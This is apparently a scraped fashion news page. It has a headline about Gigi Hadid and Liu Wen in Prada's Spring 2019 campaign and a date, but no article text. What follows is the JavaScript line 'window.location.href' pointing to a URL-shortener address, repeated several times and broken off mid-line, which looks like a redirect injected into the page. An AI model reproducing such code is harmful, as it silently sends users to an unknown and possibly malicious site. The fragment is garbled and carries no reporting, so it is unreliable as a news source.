
Gigi Hadid, Liu Wen Star in Prada Spring 2019
Campaign
February 6, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...